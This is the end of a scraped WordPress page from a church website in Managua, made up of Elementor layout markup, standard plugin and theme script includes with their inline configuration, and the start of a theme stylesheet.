				<div class="sc_layouts_item elementor-element elementor-element-c569427 sc_fly_static elementor-widget elementor-widget-spacer" data-id="c569427" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-aa3d09c elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="aa3d09c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a>	<script src="https://www.blueletterbible.org/assets/scripts/blbToolTip/BLB_ScriptTagger-min.js" type="text/javascript"></script>
	<script type="text/javascript">
		BLB.Tagger.wp_ver ='1.09';
		BLB.Tagger.Translation = 'NKJV';
		BLB.Tagger.HyperLinks = 'all';  // 'all', 'none', 'hover'
		BLB.Tagger.HideTanslationAbbrev = false;
		BLB.Tagger.TargetNewWindow = false;
		BLB.Tagger.Style = 'par';  // 'line' or 'par'
		BLB.Tagger.ExcludeAbbrv = [];
		BLB.Tagger.NoSearchClassNames = '';
		BLB.Tagger.NoSearchTagNames = '';
	</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth"
				></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>








<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/plugins/wp-magnific-popup/js/wpmp.js?ver=6.4.7" id="wpmp-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/calvarymanagua.org\/wp-admin\/admin-ajax.php","checkout_nonce":"38639f276e","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"0","is_test_mode":"","give_version":"3.5.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/calvarymanagua.org\/wp-admin\/admin-ajax.php","ajaxNonce":"efce951b73","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":0},"cookie_hash":"c8e9523cd96c3ba064b8a57ec19b529c","session_nonce_cookie_name":"wp-give_session_reset_nonce_c8e9523cd96c3ba064b8a57ec19b529c","session_cookie_name":"wp-give_session_c8e9523cd96c3ba064b8a57ec19b529c","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/calvarymanagua.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>

<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>

<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/calvarymanagua.org\/wp-admin\/admin-ajax.php","ajax_nonce":"9d0cb15643","site_url":"https:\/\/calvarymanagua.org","post_id":"18847","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","user_logged_in":"","theme_slug":"calvarychapelmanagua","theme_bg_color":"#F0F4F7","theme_accent_color":"#323A3B","page_wrap_class":".page_wrap","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"768","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/calvarymanagua.org\/wp-content\/themes\/calvarychapelmanagua\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"1","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"add_to_links_url":[{"mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/account.sliderrevolution.com\/portal","link":"https:\/\/themepunch.pxf.io\/4ekEVG"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/account.sliderrevolution.com\/portal\/pricing","link":"https:\/\/themepunch.pxf.io\/KeRz5z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/premium-slider-revolution","link":"https:\/\/themepunch.pxf.io\/9W1nyy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"\/\/support.sliderrevolution.com","link":"https:\/\/themepunch.pxf.io\/P0LbGq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/help-center","link":"https:\/\/themepunch.pxf.io\/doXGdy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/manual","link":"https:\/\/themepunch.pxf.io\/ZdkK3q"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/get-on-board-the-slider-revolution-dashboard","link":"https:\/\/themepunch.pxf.io\/QOqb1z"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/expand-possibilities-with-addons","link":"https:\/\/themepunch.pxf.io\/6baEN3"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/examples","link":"https:\/\/themepunch.pxf.io\/rnvXdB"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/pro-level-design-with-slider-revolution","link":"https:\/\/themepunch.pxf.io\/jWEmda"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/plugin-privacy-policy","link":"https:\/\/themepunch.pxf.io\/gbzGE0"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/why-was-my-slider-revolution-license-deactivated","link":"https:\/\/themepunch.pxf.io\/RyxbVy"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/updating-make-sure-clear-caches","link":"https:\/\/themepunch.pxf.io\/Yg5Nzq"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/faq\/where-to-find-purchase-code","link":"https:\/\/themepunch.pxf.io\/x9xZdO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/documentation\/changelog","link":"https:\/\/themepunch.pxf.io\/EanyNn"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com\/documentation\/system-requirements\/","link":"https:\/\/themepunch.pxf.io\/LPv2kO"},{"page":["admin.php?page=revslider","plugins.php"],"mask":"sliderrevolution.com","link":"https:\/\/themepunch.pxf.io\/DVEORn"}],"animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_download":"Download","msg_ai_helper_download_error":"Error","msg_ai_helper_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https:\/\/api.maptiler.com\/maps\/{style}\/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 <a href=\"https:\/\/www.openstreetmap.org\/\">OpenStreetMap<\/a> contributors","slider_round_lengths":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="grace-church-init-js-extra">
/* <![CDATA[ */
var GRACE_CHURCH_STORAGE = {"ajax_url":"https:\/\/calvarymanagua.org\/wp-admin\/admin-ajax.php","ajax_nonce":"9d0cb15643","site_url":"https:\/\/calvarymanagua.org","theme_url":"https:\/\/calvarymanagua.org\/wp-content\/themes\/calvarychapelmanagua\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#323A3B","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/js/__scripts.js" id="grace-church-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/skin.js" id="grace-church-skin-default-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.0","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/calvarymanagua.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18847,"title":"Events%20day%202%20-%20Calvary%20Chapel%20Managua","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.0" id="elementor-frontend-js"></script>
						</div>
					</div>
				</div>
			</div>
		</div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/extra-styles.css
body_size: 6283
content:
/* Extra Styles +++++++++
 ++++++++++++++++++++++ */
 .elementor-container[class*="elementor-column-gap-"] > .elementor-row > .elementor-column > .elementor-element-populated > .elementor-widget-wrap{
    padding: 0;
}
table th a{
    color:var(--theme-color-extra_hover);
}
table th a:hover{
    color:var(--theme-color-extra_text);
}
.mejs-time-total{
    margin: 3px 0 0;
}
.trx_addons_audio_player div.mejs-controls .mejs-time-total{
    margin: 5px 0 0;
}
.sc_layouts_title .sc_layouts_title_breadcrumbs{
    color: var(--theme-color-text_light);
}
.sc_layouts_title .breadcrumbs a{
    color: var(--theme-color-text_light)!important;
}
.sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{
    color: var(--theme-color-text_dark)!important;
}
.breadcrumbs .breadcrumbs_delimiter:before {
    content: ' - ';
}
.sc_layouts_title .breadcrumbs{
    font-size: 17px;
    line-height: 18px;
    font-weight: 400;
    text-transform: capitalize;
    letter-spacing: 0;
}
.sc_layouts_title_breadcrumbs {
    margin-top: 1em;
}
.woocommerce a.remove:hover:after {
    color: var(--theme-color-text_link2);
}
.sc_layouts_cart .sc_layouts_cart_widget .widget_shopping_cart_content .buttons a.checkout:hover {
    border-color: var(--theme-color-text_link2) !important;
    color: var(--theme-color-text_link2) !important;
}
.sc_layouts_item_details_line1{
    font-weight: 700;
}
.color_style_link3 .sc_item_subtitle,
.color_style_link2 .sc_item_subtitle{
    color: var(--theme-color-text_dark);
}
.sc_item_title + .sc_item_descr,
.sc_item_subtitle + .sc_item_descr {
    margin-top: 1.5em;
}
.sc_services_default .sc_services_item_icon {
    color: var(--theme-color-text_link2);
}
.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap > a.slider_next,
.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap > a.slider_prev{
    border-width:2px;
    width: 46px;
    height: 46px;
    line-height: 41px;
    min-width: 46px;
}
.sc_services_unusual .sc_services_item .sc_services_item_more_link .link_icon,
.sc_icons_extra .sc_icons_item .sc_icons_item_more_link .link_icon,
.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon,
.sc_services_default .sc_services_item .sc_services_item_more_link .link_icon{
    border-color:var(--theme-color-text_dark);
    transition:0.3s;
}
.sc_button.sc_button.sc_button_simple.sc_button_with_icon:focus,
.sc_button.sc_button.sc_button_simple.sc_button_with_icon:hover{
    color:var(--theme-color-text_link2)!important;
}
.sc_button.sc_button.sc_button_simple.sc_button_with_icon:focus .sc_button_icon,
.sc_button.sc_button.sc_button_simple.sc_button_with_icon:hover .sc_button_icon{
    border-color:var(--theme-color-text_link2);
}
.sc_services_unusual .sc_services_item .sc_services_item_more_link .link_icon{
    opacity: 0;
    transition: 0.3s;
}
.sc_services_unusual .sc_services_item:hover .sc_services_item_more_link .link_icon{
    opacity: 1;
}
.sc_button_size_small.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    font-size: 11px;
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    transition: border 0.3s;
}
@media(max-width:767px){
    div .sc_button.sc_button.sc_button_simple.sc_button_size_small.sc_button_with_icon .sc_button_icon {
        width: 22px;
        height: 22px;
        line-height: 22px;
    }
    div .sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon > span {
        width: 22px;
        height: 22px;
        line-height: 22px;
    }
}
.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon{
    border-width:1px;
}
.sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon > span{
    line-height: 30px;
}
ul.list_custom {
    padding-left: 0;
    list-style-type: none;
}
ul.list_custom li {
    display: flex;
}
.wpcf7 .wpcf7-submit-style .submit-style-in:before{
    content: '\e9a3';
    margin-top: -9px;
}
.sc_icons.sc_icons_figure .sc_icons_item .sc_icons_item_more_link .link_icon{
    border:1px solid  var(--theme-color-text_dark);
    border-radius:50%;
}
.sc_icons.sc_icons_figure .sc_icons_item .sc_icons_item_more_link .link_icon:before{
    font-size:8px;
}
.sc_services_unusual .sc_services_item_number{
    display: none!important;
}
.sc_services_unusual .sc_services_item .sc_services_item_more_link .link_icon,
.sc_icons.sc_icons_figure .sc_icons_item .sc_icons_item_more_link .link_icon,
.sc_icons_extra .sc_icons_item .sc_icons_item_more_link .link_icon{
    width: 25px;
    height: 25px;
    line-height: 23px;
}
.sc_icons_extra .sc_icons_item .sc_icons_item_more_link .link_icon:before {
    font-size: 8px;
}
.sc_icons_extra .sc_icons_item .sc_icons_item_more_link .link_text{
    font-size: 16px;
}
.go_home.theme_button{
    background-color: var(--theme-color-text_link2)!important;
}
#style-11.mc4wp-form .mc4wp-form-fields button, #style-11.mc4wp-form .mc4wp-form-fields input[type="submit"],
.wpcf7 .wpcf7-submit-style .submit-style-in{
    background-color: var(--theme-color-text_link2);
}
.go_home.theme_button:hover,
.go_home.theme_button:focus{
    border-color: var(--theme-color-text_hover2)!important;
    background-color: var(--theme-color-text_hover2)!important;
}
#style-11.mc4wp-form .mc4wp-form-fields button:hover,
#style-11.mc4wp-form .mc4wp-form-fields button:focus,
